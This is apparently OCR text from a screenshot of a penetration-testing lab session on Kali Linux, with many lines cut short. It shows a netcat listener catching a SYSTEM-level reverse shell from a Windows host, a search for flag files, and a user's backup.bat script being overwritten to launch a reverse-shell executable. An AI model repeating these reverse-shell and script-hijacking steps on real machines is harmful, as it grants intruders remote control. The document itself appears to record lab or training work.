 1 2 3 4 2 172.16.11.11 23:42
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.16.11.11] from (UNKNOWN) [192.168.100.201] 49829
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
MS01
C:\Windows\system32>cd \
cd \
C:\>cd \users
cd \users
C:\Users>dir /s/b local.txt
dir /s/b local.txt
File Not Found
C:\Users>dir /s/b proof.txt
dir /s/b proof.txt
File Not Found
C:\Users>
C:\Users>
C:\Users>dir /s/b .txt
dir /s/b .txt
File Not Found
C:\Users>dir /s/b
C:\Users\gale\AppData\Local>cd Scripts
cd Scripts
C:\Users\gale\AppData\Local\Scripts>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\gale\AppData\Loc
11/10/2023 05:02 PM <DIR>
11/10/2023 05:02 PM <DIR>
11/10/2023 05:02 PM 114
1 File(s) 114
2 Dir(s) 14,906,679,296
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"
C:\Users\gale\AppData\Local\Scripts>ech
echo "" >> backup.bat
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"""
C:\Users\gale\AppData\Local\Scripts>ech
echo C:\Users\Public\winrev443.exe > ba
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
C:\Users\Public\winrev443.exe
C:\Users\gale\AppData\Local\Scripts>